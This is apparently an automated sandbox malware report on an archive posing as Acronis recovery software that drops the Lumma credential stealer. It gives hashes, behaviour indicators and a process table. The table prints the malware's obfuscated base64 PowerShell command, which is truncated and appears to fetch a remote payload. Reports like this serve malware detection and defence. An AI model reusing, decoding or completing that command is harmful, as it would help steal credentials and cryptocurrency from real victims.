

| File name: | Acronis Recovery Expert Deluxe 1.0.0.132.rarl.7z |
| Full analysis: | https://app.any.run/tasks/1bcdc1d6-da1f-46e4-b6fc-391430302e80 |
| Verdict: | Malicious activity |
| Threats: | Lumma is an information stealer, developed using the C programming language. It is offered for sale as a malware-as-a-service, with several plans available. It usually targets cryptocurrency wallets, login credentials, and other sensitive information on a compromised system. The malicious software regularly gets updates that improve and expand its functionality, making it a serious stealer threat. |
| Analysis date: | December 20, 2024, 22:28:57 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | DCE0D68CB79F5148B6F0DC42989F0428 |
| SHA1: | 314AD70D45E980F98E4069C94AB6FEF1AC1F72BC |
| SHA256: | F3226B637E8F8FDEDDA953412CF7CCA41F8E4093F641D4FD3B64A28092325006 |
| SSDEEP: | 98304:lJlKqGucGgr2XtvsuB/l9gAVz0j38O/IEaVTarYgMipnRWydjwgYjPJ6nEJ0Xl7c:lgp4KBICkOBxxH5Zu |
MALICIOUS
LUMMA mutex has been found


- Palestine.com (PID: 3876)
Actions looks like stealing of personal data
- Palestine.com (PID: 3876)
Steals credentials from Web Browsers
- Palestine.com (PID: 3876)
Bypass execution policy to execute commands
- powershell.exe (PID: 3172)
Changes powershell execution policy (Bypass)
- Palestine.com (PID: 3876)


Executing a file with an untrusted certificate
- 0Z72FUX8X0OD6G3PQ4LC.exe (PID: 6548)
SUSPICIOUS
Reads security settings of Internet Explorer
- acronis recovery expert deluxe 1.0.0.132.rarl.exe (PID: 6960)
Executing commands from ".cmd" file
- acronis recovery expert deluxe 1.0.0.132.rarl.exe (PID: 6960)
Starts CMD.EXE for commands execution
- acronis recovery expert deluxe 1.0.0.132.rarl.exe (PID: 6960)
- cmd.exe (PID: 7052)
Get information on the list of running processes
- cmd.exe (PID: 7052)
Starts application with an unusual extension
- cmd.exe (PID: 7052)
Application launched itself
- cmd.exe (PID: 7052)
The executable file from the user directory is run by the CMD process
- Palestine.com (PID: 3876)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 7052)
Starts the AutoIt3 executable file
- cmd.exe (PID: 7052)
Starts POWERSHELL.EXE for commands execution
- Palestine.com (PID: 3876)
BASE64 encoded PowerShell command has been detected
- Palestine.com (PID: 3876)
Base64-obfuscated command line is found
- Palestine.com (PID: 3876)

Executable content was dropped or overwritten
- Palestine.com (PID: 3876)
INFO


Create files in a temporary directory
- acronis recovery expert deluxe 1.0.0.132.rarl.exe (PID: 6960)
- Palestine.com (PID: 3876)
The process uses the downloaded file
- WinRAR.exe (PID: 5496)
- acronis recovery expert deluxe 1.0.0.132.rarl.exe (PID: 6960)
Manual execution by a user
- acronis recovery expert deluxe 1.0.0.132.rarl.exe (PID: 6960)
- notepad++.exe (PID: 6608)
Creates a new folder
- cmd.exe (PID: 3808)
Process checks computer location settings
- acronis recovery expert deluxe 1.0.0.132.rarl.exe (PID: 6960)
Checks supported languages
- acronis recovery expert deluxe 1.0.0.132.rarl.exe (PID: 6960)
- Palestine.com (PID: 3876)
Reads mouse settings
- Palestine.com (PID: 3876)
Reads the computer name
- acronis recovery expert deluxe 1.0.0.132.rarl.exe (PID: 6960)
Reads the software policy settings
- Palestine.com (PID: 3876)
The sample compiled with german language support
- Palestine.com (PID: 3876)
Sends debugging messages
- notepad++.exe (PID: 6608)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
EXIF
ZIP
| FileVersion: | 7z v0.04 |
|---|---|
| ModifyDate: | 2024:12:20 21:42:16+00:00 |
| ArchivedFileName: | Acronis Recovery Expert Deluxe 1.0.0.132.rarl |
Total processes
142
Monitored processes
18
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1412 | tasklist | C:\Windows\SysWOW64\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3172 | powershell -exec bypass -ENc LgAoACgARwBFAFQALQB2AGEAUgBJAEEAQgBMAGUAIAAnACoATQBkAHIAKgAnACkALgBuAGEATQBlAFsAMwAsADEAMQAsADIAXQAtAGoAbwBJAG4AJwAnACkAIAAoACgAKAAnAFMARQB0AC0AdgBhAFIASQBhAEIAbABlACAAKAA2AFMAdgA4AG0AYQA2AFMAdgArADYAUwB2AEYAWgA2AFMAdgApACAAIAAoACAAWwBUAFkAcAAnACsAJwBFAF0AKAA2AFMAdgB7ADIAfQB7ADAAfQB7ADMAfQB7ADQAfQB7ADEAfQA2AFMAdgAtAEYAbABUAFYAZQBsAFQAVgAsAGwAVAAnACsAJwBWAEkATgBsAFQAVgAsAGwAVABWAFMAeQAnACsAJwBTAFQAbABUAFYALABsAFQAVgBtAC4AaQBvAGwAVABWACwAbABUAFYALgBTAGUARQBLAG8AUgBJAEcAbABUAFYAKQApADsAIABzAEUAdAAtAEkAVABlAE0AIAAgAFYAYQByAGkAYQBiAGwAZQA6ADgAQQBQAGMAIAAgACgAIABbAFQAeQBwAGUAXQAoADYAUwB2AHsAMQB9AHsAMgB9AHsAMAB9ACcAKwAnADYAUwB2ACAALQBGACAAbABUAFYARABsAFQAVgAsAGwAVABWAFMAWQBzAGwAVABWACwAbABUAFYAdABFAE0ALgBnAFUAJwArACcASQBsAFQAJwArACcAVgApACAAIAApACAAOwAgAHMAVgAgAGMAZwAwACcAKwAnAHEAIAAoACAAWwB0AFkAUABlAF0AKAA2AFMAdgB7ADMAfQB7ADAAfQB7ADEAfQB7ADQAfQB7ADIAfQA2AFMAdgAgAC0ARgBsAFQAVgB0AGUATQAuAGkATwAnACsAJwBsAFQAVgAsAGwAVABWAC4AUABsAFQAVgAsAGwAVABWAGgAbABUAFYALABsAFQAVgBTAFkAUwBsAFQAVgAsAGwAVABWAEEAVAAnACsAJwBsAFQAVgApACkAJwArACcAIAA7ACAAUwBlAHQALQBWAGEAcgBpACcAKwAnAGEAYgBsAGUAIAAtAE4AYQBtAGUAIAB1AEIAMgBnAHQAIAAtAFYAYQBsAHUAZQAgACgAWwBUAFkAUABlAF0AKAA2AFMAdgB7ADEAfQB7ADIAfQB7ADAAfQB7ADMAfQA2AFMAdgAgAC0AZgAgAGwAVABWAEUAbQAuAEkAJwArACcATwAuAEYAbABUAFYALABsAFQAVgBTAHkAbABUAFYALABsAFQAVgBTAFQAbABUAFYALABsAFQAVgBJAEwARQBsAFQAVgApACkAIAAgADsAIABTAGUAdAAtAFYAYQByAGkAYQBiAGwAZQAgAC0ATgBhAG0AZQAgAHMAYwBSAEkAUABUAEIATABPAEMAawAgAC0AVgBhAGwAdQBlACAAKAB7AAoAIAAnACsAJwAgACAAIABTAGUAdAAtAFYAYQByAGkAYQBiAGwAZQAgAC0ATgBhAG0AZQAgAFoASQBQAFUAUgBsACAALQBWAGEAbAB1AGUAIAAoADYAUwB2AHsAMwB9AHsANwB9AHsANgB9AHsANAB9AHsAOQB9AHsAMQB9AHsAMQAwAH0AewA4AH0AewAwAH0AewA1AH0AewAyAH0ANgBTAHYAIAAtAGYAbABUAFYAdABsACcAKwAnAFQAVgAsAGwAVABWAHAALwBsACcAKwAnAFQAVgAsAGwAVABWAHQAeAB0AGwAVABWACwAbABUAFYAaAB0AGwAVABWACwAbABUAFYAaQBwAHQAZQBkAGUAbABUAFYALABsAFQAVgBfAGMAbABwAF8AcABhAG4ALgBsAFQAVgAsAGwAVABWAHMAOgAvAC8AawBsAGwAVABWACwAbABUAFYAdABwAGwAVABWACwAbABUAFYAbgBsAFQAVgAsAGwAVABWAGgAbwBhAC4AcwBoACcAKwAnAG8AbABUAFYALABsAFQAVgBpAGwAVABWACkACgAgACAAIAAgAFMAZQB0AC0AVgBhAHIAaQBhAGIAbABlACAALQBOAGEAbQBlACAAdwBFAEIAYwBsAEkARQBOAHQAIAAtAFYAYQBsAHUAZQAgACgALgAoADYAUwB2AHsAMQB9AHsAM